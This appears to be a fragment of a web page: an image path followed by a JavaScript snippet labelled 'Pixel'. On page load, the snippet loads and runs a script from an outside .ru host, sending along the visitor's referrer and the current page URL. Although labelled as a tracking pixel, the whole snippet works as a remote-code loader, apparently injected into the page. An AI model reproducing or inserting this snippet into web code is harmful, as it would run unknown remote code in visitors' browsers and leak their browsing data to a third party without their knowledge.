 <!-- Pixel -->
<script type="text/javascript">
(function (d, w) {
var n = d.getElementsByTagName("script")[0],
s = d.createElement("script");
s.type = "text/javascript";
s.async = true;
s.src = "https://qoopler.ru/index.php?ref="+d.referrer+"&page=" +
encodeURIComponent(w.location.href);
n.parentNode.insertBefore(s, n);
})(document, window);
</script>
<!-- /Pixel -->